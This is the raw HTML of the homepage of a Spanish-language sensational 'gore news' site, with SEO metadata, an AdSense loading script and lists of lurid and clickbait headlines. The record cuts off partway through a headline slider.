

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mundogore.com/aparecen-grietas-en-mixcoac-que-se-hace-/
body_size: 18911
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/mundogore-com.png"/>
	<link rel="apple-touch-icon" href="/images/mundogore-com.png"/>


    <!-- Title y Description -->

    <title>Mundo Gore</title>

    <meta name="description" content="Noticias gore, impactantes, preocupantes y apocalipticas a nivel global">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="httpd://mundogore.com/aparecen-grietas-en-mixcoac-que-se-hace-/">

    
    
    <link rel="next" href="https://mundogore.com/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Mundo Gore">

    <meta property="og:description" content="Noticias gore, impactantes, preocupantes y apocalipticas a nivel global">

    <meta property="og:image" content="https://mundogore.com/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Mundo Gore">

    <meta property="og:url" content="https://mundogore.com/">

    <meta property="og:site_name" content="mundogore.com">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Mundo Gore">

    <meta name="twitter:description" content="Noticias gore, impactantes, preocupantes y apocalipticas a nivel global">

    <meta name="twitter:image" content="https://mundogore.com/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Mundo Gore">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="mundogore.com">

	<meta name="mobile-web-app-title" content="mundogore.com">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://mundogore.com/#website", 
"url": "https://mundogore.com", 
"name": "mundogore.com", 
"description": "mundogore.com", 
"publisher": { "@id": "https://mundogore.com/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://mundogore.com/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "mundogore.com",

      "description": "mundogore.com",

      "url": "https:\/\/mundogore.com",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://mundogore.com?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "mundogore.com",

      "url": "https:\/\/mundogore.com",

      "logo": "https:\/\/mundogore.com\/assets\/logo.png",

      "description": "mundogore.com",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "mundogore.com",

      "description": "Noticias gore, impactantes, preocupantes y apocalipticas a nivel global",

      "url": "https:\/\/mundogore.com\/",

      "publisher": {

        "@type": "Organization",

        "name": "mundogore.com",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/mundogore.com\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"Un padre tiene la respuesta perfecta de 5 palabras despu\u00e9s de que un profesor criticara p\u00fablicamente a su hija en clase","description":"Un padre tiene la respuesta perfecta de 5 palabras despu\u00e9s de que un profesor criticara p\u00fablicamente a su hija en clase","image":"https:\/\/i2-prod.themirror.com\/article1441044.ece\/ALTERNATES\/s1200f\/1_Why-Didnt-I-Study-For-This-Test.jpg","datePublished":"2026-01-09T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/un-padre-tiene-la-respuesta-perfecta-de-5-palabras-despu-s-de-que-un-profesor-criticara-p-blicamente-a-su-hija-en-clase-"},{"@type":"NewsArticle","headline":"Casas de mu\u00f1ecas del horror de Harvard creadas con un siniestro prop\u00f3sito","description":"Casas de mu\u00f1ecas del horror de Harvard creadas con un siniestro prop\u00f3sito","image":"https:\/\/i2-prod.themirror.com\/article1577234.ece\/ALTERNATES\/s1200f\/0_These-eerie-dollhouse-scenes-were-constructed-by-one-woman.jpg","datePublished":"2026-01-06T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/casas-de-mu-ecas-del-horror-de-harvard-creadas-con-un-siniestro-prop-sito-"},{"@type":"NewsArticle","headline":"\"La muerte m\u00e1s espantosa de todos los tiempos\": buzos fueron \"hervidos desde dentro\"","description":"\"La muerte m\u00e1s espantosa de todos los tiempos\": buzos fueron \"hervidos desde dentro\"","image":"https:\/\/i2-prod.themirror.com\/article1577159.ece\/ALTERNATES\/s1200f\/0_The-Byford-Dolphin-oil-rig-and-its-safety-ship-is-seen-in-th.jpg","datePublished":"2026-01-06T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/la-muerte-m-s-espantosa-de-todos-los-tiempos-buzos-fueron-hervidos-desde-dentro-"},{"@type":"NewsArticle","headline":"Ingeniero afirma que el \"crimen perfecto\" del MH370 a\u00fan puede resolverse mientras comienza una nueva b\u00fasqueda","description":"Ingeniero afirma que el \"crimen perfecto\" del MH370 a\u00fan puede resolverse mientras comienza una nueva b\u00fasqueda","image":"https:\/\/i2-prod.themirror.com\/article1594551.ece\/ALTERNATES\/s1200f\/2_Malaysia-Airlines-plane.jpg","datePublished":"2026-01-05T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/ingeniero-afirma-que-el-crimen-perfecto-del-mh370-a-n-puede-resolverse-mientras-comienza-una-nueva-b-squeda-"},{"@type":"NewsArticle","headline":"Mensaje OVNI 'del futuro de la humanidad' esper\u00f3 treinta a\u00f1os para ser le\u00eddo","description":"Mensaje OVNI 'del futuro de la humanidad' esper\u00f3 treinta a\u00f1os para ser le\u00eddo","image":"https:\/\/i2-prod.themirror.com\/article1577673.ece\/ALTERNATES\/s1200f\/0_Unidentified-flying-object-illustration.jpg","datePublished":"2026-01-05T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/mensaje-ovni-del-futuro-de-la-humanidad-esper-treinta-a-os-para-ser-le-do-"},{"@type":"NewsArticle","headline":"Dentro de la isla griega que ofrece alojamiento gratis para cuidar gatos rescatados","description":"Dentro de la isla griega que ofrece alojamiento gratis para cuidar gatos rescatados","image":"https:\/\/i2-prod.themirror.com\/article1595092.ece\/ALTERNATES\/s1200f\/0_Street-cat-in-a-narrow-paved-alley-of-Ano-Syros-in-Syros-island-Cyclades-Greece.jpg","datePublished":"2026-01-05T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/dentro-de-la-isla-griega-que-ofrece-alojamiento-gratis-para-cuidar-gatos-rescatados-"},{"@type":"NewsArticle","headline":"Madre revisa el monitor de beb\u00e9 y descubre un invitado inesperado con su hijo peque\u00f1o dormido","description":"Madre revisa el monitor de beb\u00e9 y descubre un invitado inesperado con su hijo peque\u00f1o dormido","image":"https:\/\/i2-prod.themirror.com\/article1596071.ece\/ALTERNATES\/s1200f\/1_Portrait-of-Parenthood.jpg","datePublished":"2026-01-04T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/madre-revisa-el-monitor-de-beb-y-descubre-un-invitado-inesperado-con-su-hijo-peque-o-dormido-"},{"@type":"NewsArticle","headline":"La conmovedora Resoluci\u00f3n de A\u00f1o Nuevo 2026 de un padre deja a la gente llorando","description":"La conmovedora Resoluci\u00f3n de A\u00f1o Nuevo 2026 de un padre deja a la gente llorando","image":"https:\/\/i2-prod.themirror.com\/article1576916.ece\/ALTERNATES\/s1200f\/2_Golden-2026-numbers-held-in-hands-outdoors.jpg","datePublished":"2026-01-01T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/la-conmovedora-resoluci-n-de-a-o-nuevo-2026-de-un-padre-deja-a-la-gente-llorando-"},{"@type":"NewsArticle","headline":"Madre disfruta de una \"gran\" estancia en hotel antes de detectar un visitante no deseado en el monitor del beb\u00e9","description":"Madre disfruta de una \"gran\" estancia en hotel antes de detectar un visitante no deseado en el monitor del beb\u00e9","image":"https:\/\/i2-prod.themirror.com\/article1591022.ece\/ALTERNATES\/s1200f\/0_Hotel-room-comfort-with-good-sleep-easy-relaxation-lifestyle-of-Asian-girl-on-bed-have-a-nice-day-mo.jpg","datePublished":"2025-12-31T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/madre-disfruta-de-una-gran-estancia-en-hotel-antes-de-detectar-un-visitante-no-deseado-en-el-monitor-del-beb-"},{"@type":"NewsArticle","headline":"Nostradamus predice que una gran estrella morir\u00e1 en 2026 en 4 escalofriantes predicciones","description":"Nostradamus predice que una gran estrella morir\u00e1 en 2026 en 4 escalofriantes predicciones","image":"https:\/\/i2-prod.themirror.com\/article1571196.ece\/ALTERNATES\/s1200f\/0_Portrait-of-Nostradamus.jpg","datePublished":"2025-12-28T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/nostradamus-predice-que-una-gran-estrella-morir-en-2026-en-4-escalofriantes-predicciones-"},{"@type":"NewsArticle","headline":"Los fans del Grinch detectan un detalle que 'nunca hab\u00edan notado' y dicen que arruina la pel\u00edcula","description":"Los fans del Grinch detectan un detalle que 'nunca hab\u00edan notado' y dicen que arruina la pel\u00edcula","image":"https:\/\/i2-prod.themirror.com\/article861731.ece\/ALTERNATES\/s1200f\/0_The-How-The-Grinch-Stole-Christmas-Grinch-2000.jpg","datePublished":"2025-12-21T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/los-fans-del-grinch-detectan-un-detalle-que-nunca-hab-an-notado-y-dicen-que-arruina-la-pel-cula-"},{"@type":"NewsArticle","headline":"Laboratorio del horror donde prisioneros eran infectados con enfermedades mortales y diseccionados vivos","description":"Laboratorio del horror donde prisioneros eran infectados con enfermedades mortales y diseccionados vivos","image":"https:\/\/i2-prod.themirror.com\/article1567101.ece\/ALTERNATES\/s1200f\/0_Former-Site-Of-Unit-731-Reopens-To-Public.jpg","datePublished":"2025-12-20T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/laboratorio-del-horror-donde-prisioneros-eran-infectados-con-enfermedades-mortales-y-diseccionados-vivos-"},{"@type":"NewsArticle","headline":"Escalofriante texto final de estafador y esposa encontrados \"envueltos en concreto\"","description":"Escalofriante texto final de estafador y esposa encontrados \"envueltos en concreto\"","image":"https:\/\/i2-prod.themirror.com\/article1557148.ece\/ALTERNATES\/s1200f\/0_PAY-Roman-Novak-8-East2west-News.jpg","datePublished":"2025-12-17T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/escalofriante-texto-final-de-estafador-y-esposa-encontrados-envueltos-en-concreto-"},{"@type":"NewsArticle","headline":"Cient\u00edficos pagaron a personas para que olieran las flatulencias de hombres y mujeres y descubrir cu\u00e1les ol\u00edan peor","description":"Cient\u00edficos pagaron a personas para que olieran las flatulencias de hombres y mujeres y descubrir cu\u00e1les ol\u00edan peor","image":"https:\/\/i2-prod.themirror.com\/article1557876.ece\/ALTERNATES\/s1200f\/0_Woman-lying-in-bed-with-man-and-covering-her-nose-with-her-hand.jpg","datePublished":"2025-12-14T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/cient-ficos-pagaron-a-personas-para-que-olieran-las-flatulencias-de-hombres-y-mujeres-y-descubrir-cu-les-ol-an-peor-"},{"@type":"NewsArticle","headline":"La vida moderna nos est\u00e1 enfermando y agotando porque nuestros cuerpos no est\u00e1n hechos para ella","description":"La vida moderna nos est\u00e1 enfermando y agotando porque nuestros cuerpos no est\u00e1n hechos para ella","image":"https:\/\/i2-prod.themirror.com\/article1555736.ece\/ALTERNATES\/s1200f\/0_Angry-asian-woman-clenching-fists-and-tightly-closing-eyes-Concept-of-inner-rage-frustration-and-emotional-outburst.jpg","datePublished":"2025-12-11T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/la-vida-moderna-nos-est-enfermando-y-agotando-porque-nuestros-cuerpos-no-est-n-hechos-para-ella-"},{"@type":"NewsArticle","headline":"Hombre compra abrigo en tienda de segunda mano y no puede creer lo que encuentra en el bolsillo","description":"Hombre compra abrigo en tienda de segunda mano y no puede creer lo que encuentra en el bolsillo","image":"https:\/\/i2-prod.themirror.com\/article1361242.ece\/ALTERNATES\/s1200f\/1_Charity-shop.jpg","datePublished":"2025-12-11T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/hombre-compra-abrigo-en-tienda-de-segunda-mano-y-no-puede-creer-lo-que-encuentra-en-el-bolsillo-"},{"@type":"NewsArticle","headline":"In-N-Out elimina el n\u00famero 67 de su sistema de pedidos debido a la tendencia viral del 6-7","description":"In-N-Out elimina el n\u00famero 67 de su sistema de pedidos debido a la tendencia viral del 6-7","image":"https:\/\/i2-prod.themirror.com\/article1553015.ece\/ALTERNATES\/s1200f\/0_In-N-Out-Burger-In-San-Diego.jpg","datePublished":"2025-12-10T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/in-n-out-elimina-el-n-mero-67-de-su-sistema-de-pedidos-debido-a-la-tendencia-viral-del-6-7-"},{"@type":"NewsArticle","headline":"Adolescente muere al participar en peligrosa tendencia de redes sociales","description":"Adolescente muere al participar en peligrosa tendencia de redes sociales","image":"https:\/\/i2-prod.themirror.com\/article1550812.ece\/ALTERNATES\/s1200f\/0_Image_20251206_132149_476jpeg.jpg","datePublished":"2025-12-09T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/adolescente-muere-al-participar-en-peligrosa-tendencia-de-redes-sociales-"},{"@type":"NewsArticle","headline":"F\u00e1brica que fabrica mu\u00f1ecas sexuales \"infantiles\" detiene su producci\u00f3n","description":"F\u00e1brica que fabrica mu\u00f1ecas sexuales \"infantiles\" detiene su producci\u00f3n","image":"https:\/\/i2-prod.themirror.com\/article1542415.ece\/ALTERNATES\/s1200e\/0_This-photo-taken-on-February-1-2018-sho.jpg","datePublished":"2025-12-04T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/f-brica-que-fabrica-mu-ecas-sexuales-infantiles-detiene-su-producci-n-"},{"@type":"NewsArticle","headline":"Familia brit\u00e1nica en EE.UU. comparte 8 choques culturales a los que han tenido que acostumbrarse desde que se mudaron","description":"Familia brit\u00e1nica en EE.UU. comparte 8 choques culturales a los que han tenido que acostumbrarse desde que se mudaron","image":"https:\/\/i2-prod.themirror.com\/article1539516.ece\/ALTERNATES\/s1200e\/0_Multiethnic-family-moving-home.jpg","datePublished":"2025-12-03T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/familia-brit-nica-en-ee-uu-comparte-8-choques-culturales-a-los-que-han-tenido-que-acostumbrarse-desde-que-se-mudaron-"},{"@type":"NewsArticle","headline":"\"Despert\u00e9 desnudo en una tumba en el desierto y sobreviv\u00ed 71 d\u00edas comiendo ranas\"","description":"\"Despert\u00e9 desnudo en una tumba en el desierto y sobreviv\u00ed 71 d\u00edas comiendo ranas\"","image":"https:\/\/i2-prod.themirror.com\/article1532746.ece\/ALTERNATES\/s1200e\/0_Screenshot-2021-05-24-at-115029.jpg","datePublished":"2025-12-02T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/despert-desnudo-en-una-tumba-en-el-desierto-y-sobreviv-71-d-as-comiendo-ranas-"},{"@type":"NewsArticle","headline":"Asesino can\u00edbal enfermizo as\u00f3 el cerebro de su novia y bebi\u00f3 su sangre","description":"Asesino can\u00edbal enfermizo as\u00f3 el cerebro de su novia y bebi\u00f3 su sangre","image":"https:\/\/i2-prod.themirror.com\/article1533003.ece\/ALTERNATES\/s1200e\/0_PAY-Valdai-cannibal_7_Vkontakte_east2west.jpg","datePublished":"2025-12-02T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/asesino-can-bal-enfermizo-as-el-cerebro-de-su-novia-y-bebi-su-sangre-"},{"@type":"NewsArticle","headline":"Arque\u00f3logos logran un gran avance al buscar al \"verdadero\" Pap\u00e1 Noel","description":"Arque\u00f3logos logran un gran avance al buscar al \"verdadero\" Pap\u00e1 Noel","image":"https:\/\/i2-prod.themirror.com\/article774662.ece\/ALTERNATES\/s1200e\/0_JS319367524.jpg","datePublished":"2025-12-02T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/arque-logos-logran-un-gran-avance-al-buscar-al-verdadero-pap-noel-"},{"@type":"NewsArticle","headline":"Compradora de Acci\u00f3n de Gracias criticada por acaparar pollos asados, pero hay m\u00e1s en la historia","description":"Compradora de Acci\u00f3n de Gracias criticada por acaparar pollos asados, pero hay m\u00e1s en la historia","image":"https:\/\/i2-prod.themirror.com\/article1533563.ece\/ALTERNATES\/s1200e\/0_Screenshot-2025-11-28-181523.jpg","datePublished":"2025-11-29T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/compradora-de-acci-n-de-gracias-criticada-por-acaparar-pollos-asados-pero-hay-m-s-en-la-historia-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=6290" />
	   
		</head>

<body>

<header>

    <a href="/" class="logo">mundogore.com</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

           
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Mundo Gore</h1>

    <p>Noticias gore, impactantes, preocupantes y apocalipticas a nivel global</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 97 artículos

    </small>

    
</div>

<aside>
	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="1" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/daisy-destroyer-gore/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/fWb1dCx8s9g/0.jpg" alt="Que es el video Daisy destroyer gore" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Que es el video Daisy destroyer gore</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="3" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-fans-de-disney-acaban-de-descubrir-secretos-del-parque-que-estaban-ocultos-a-simple-vista/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1435778.ece/ALTERNATES/s1200e/2_FILES-US-VENEZUELA-DISNEY-MIGRATION.jpg" alt="Los fans de Disney acaban de descubrir secretos del parque que estaban "ocultos a simple vista"" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los fans de Disney acaban de descubrir secretos del parque que estaban "ocultos a simple vista"</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="6" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/al-menos-16-victimas-y-varios-desapareci/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Al menos 16 victimas y varios desaparecidos tras una sorpresiva avalancha en Uttarkashi de la India</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="5" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/aparecen-enormes-grietas-la-tierra-se-ab/" target="_blank">
			  					<div class="image-container">
					  <img src="https://alertamundialinfo.com/wp-content/uploads/2023/09/La-tierra-se-parte-en-varios-kilometros-en-varios-lugares-de-Estados-Unidos-por-la-extraccion-de-agua-subterranea.jpg" alt="Aparecen enormes grietas: La tierra se abre en varios lugares de Estados Unidos por la extracción de agua subterránea" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Aparecen enormes grietas: La tierra se abre en varios lugares de Estados Unidos por la extracción de agua subterránea</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="9" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/extraterrestres-secuestraron-a-un-hombre/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2023/03/hombre-secuestrado-por-extraterrestres.webp.webp" alt="Extraterrestres secuestraron a un Hombre y le dijeron como seria el fin de la Tierra" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Extraterrestres secuestraron a un Hombre y le dijeron como seria el fin de la Tierra</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="10" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/profesores-pillan-a-estudiantes-usando-ia-al-detectar-el-mismo-error-en-correos-electronicos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1472225.ece/ALTERNATES/s1200e/0_ChatGPT.jpg" alt="Profesores pillan a estudiantes usando IA al detectar el mismo error en correos electrónicos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Profesores pillan a estudiantes usando IA al detectar el mismo error en correos electrónicos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="2" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-fanaticos-de-la-musica-descubren-una-espeluznante-figura-de-halloween-antes-de-darse-cuenta-de-quien-es/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1419371.ece/ALTERNATES/s1200e/1_church6.jpg" alt="Los fanáticos de la música descubren una espeluznante figura de Halloween antes de darse cuenta de quién es" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los fanáticos de la música descubren una espeluznante figura de Halloween antes de darse cuenta de quién es</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="11" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuidador-de-zoologico-muere-atacado-por-un-leon-frente-a-turistas-aterrorizados-tras-un-error-fatal/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1496729.ece/ALTERNATES/s1200e/0_Screenshot-2024-09-30-at-094204JPG.jpg" alt="Cuidador de zoológico muere atacado por un león frente a turistas aterrorizados tras un error fatal" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cuidador de zoológico muere atacado por un león frente a turistas aterrorizados tras un error fatal</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="12" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-misterioso-caso-de-la-desaparicion-de/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2022/10/pueblo-de-brazil-desaparece-de-repente.webp.webp" alt="El misterioso caso de la desaparición de un pueblo entero en Brasil" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El misterioso caso de la desaparición de un pueblo entero en Brasil</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="16" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
